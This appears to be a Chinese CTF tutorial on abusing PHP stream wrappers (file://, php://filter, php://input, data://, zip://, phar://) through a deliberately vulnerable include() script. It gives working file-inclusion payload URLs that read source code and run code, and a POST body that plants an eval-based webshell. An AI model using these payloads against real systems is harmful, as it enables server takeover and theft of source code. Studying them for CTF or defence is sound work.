0x00 简介



开局一张图233

0x01 file://协议

说明:

file:// 文件系统是 PHP 使用的默认封装协议,展现了本地文件系统。当指定了一个相对路径(不以/、、或 Windows 盘符开头的路径)提供的路径将基于当前的工作目录。在很多情况下是脚本所在的目录,除非被修改了。使用 CLI 的时候,目录默认是脚本被调用时所在的目录。在某些函数里,例如 fopen() 和 file_get_contents(),include_path 会可选地搜索,也作为相对的路径。

条件:

allow_url_fopen:off/on

allow_url_include :off/on

作用:

用于访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen与allow_url_include的影响。

include()/require()/include_once()/require_once()参数可控的情况下,如导入为非.php文件,则仍按照php语法进行解析,这是include()函数所决定的。

我们直接来看代码:

<?php

include ($_GET['file']);

?>

<?php

phpinfo();

?>



1:file://[文件的绝对路径和文件名]

http://127.0.0.1/mmcy.php?file=file://D:PHPSTUDY2018PHPTutorialWWWphpinfo.txt

2:[文件的相对路径和文件名]

http://127.0.0.1/mmcy.php?file=./phpinfo.txt

3:[http://网络路径和文件名]

http://127.0.0.1/mmcy.php?file=http://127.0.0.1/phpinfo.txt

0x02 php:// 协议

说明

PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符,内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。

条件:

allow_url_fopen:off/on

allow_url_include :仅php://input php://stdin php://memory php://temp 需要on

作用:

php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。



php://filter参数详解

该协议的参数会在该协议路径上进行传递,多个参数都可以在一个路径上传递。具体参考如下:

可用的过滤器列表(4类)

此处列举主要的过滤器类型,详细内容请参考:https://www.php.net/manual/zh/filters.php

实例:



1:php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码(针对php文件需要base64编码)

ps:

为了读取包含有敏感信息的PHP等源文件,我们就要先将“可能引发冲突的PHP代码”编码一遍,这里就会用到php://filter。

php://filter是PHP语言中特有的协议流,作用是作为一个“中间流”来处理其他流。比如,我们可以用如下一行代码将POST内容转换成base64编码并输出:readfile("php://filter/read=convert.base64-encode/resource=php://input");

http://127.0.0.1/mmcy.php?file=php://filter/read=convert.base64-encode/resource=phpinfo.php

2: php://input + [POST DATA]执行php代码

http://127.0.0.1/mmcy.php?file=php://input

[POST DATA部分]

<?php phpinfo(); ?>

若有写入权限,写入一句话木马

http://127.0.0.1/mmcyphp?file=php://input

[POST DATA部分]

<?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>

参考链接:

https://segmentfault.com/a/1190000018991087?utm_source=tag-newest

这里在记录一下p牛分享的php://filter的妙用,说不定以后哪天用到呢~

链接:

https://www.leavesongs.com/PENETRATION/php-filter-magic.html?page=2#reply-list



1:XXE读取源码

2:巧用编码与解码

$content = '<?php exit; ?>';

$content .= $_POST['txt'];

file_put_contents($_POST['filename'], $content);





3:利用字符串操作方法

可以利用strip_tags函数去除它,而php://filter刚好是支持这个方法的。



rot13编码独立完成任务:

条件:

PHP不开启short_open_tag时



0x03 data:// 协议

条件:

allow_url_fopen:on

allow_url_include

作用:自PHP>=5.2.0起,可以使用data://数据流封装器,以传递相应格式的数据。通常可以用来执行PHP代码。

用法:

data://text/plain,

data://text/plain;base64,

示例:

data://text/plain,

http://127.0.0.1/mmcy.php?file=data://text/plain,<?php%20phpinfo();?>

0x04 zip:// & bzip2:// & zlib:// 协议

条件:

allow_url_fopen:off/on

allow_url_include :off/on

作用:zip:// & bzip2:// & zlib:// 均属于压缩流,可以访问压缩文件中的子文件,更重要的是不需要指定后缀名,可修改为任意后缀:jpg png gif xxx 等等。

示例1:

zip://[压缩文件绝对路径]%23[压缩文件内的子文件名](#编码为%23)

压缩 phpinfo.txt 为 phpinfo.zip ,压缩包重命名为 phpinfo.jpg ,并上传

http://127.0.0.1/mmcy.php?file=zip://D:PHPSTUDY2018PHPTutorialWWWphpinfo.jpg%23phpinfo.txt

2:compress.bzip2://file.bz2

压缩 phpinfo.txt 为 phpinfo.bz2 并上传(同样支持任意后缀名)

http://127.0.0.1/mmcy.php?file=compress.bzip2://D:PHPSTUDY2018PHPTutorialWWWphpinfo.bz2

3:compress.zlib://file.gz

压缩 phpinfo.txt 为 phpinfo.gz 并上传(同样支持任意后缀名)

http://127.0.0.1/mmcy.php?file=compress.zlib://D:PHPSTUDY2018PHPTutorialWWWphpinfo.gz

0x05 phar:// 协议

phar://协议与zip://类似,同样可以访问zip格式压缩包内容,在这里只给出一个示例:

http://127.0.0.1/mmcy.php?file=phar://D:/PHPSTUDY2018/PHPTutorial/WWW/phpinfo.zip/phpinfo.txt

这里多提一下,前段时间研究的

Black Hat 2018中的

phar://协议对象注入技术。

链接:

https://www.cnblogs.com/wangtanzhi/p/11921499.html

参考链接:

https://segmentfault.com/a/1190000018991087?utm_source=tag-newest

https://www.leavesongs.com/PENETRATION/php-filter-magic.html?page=2#reply-list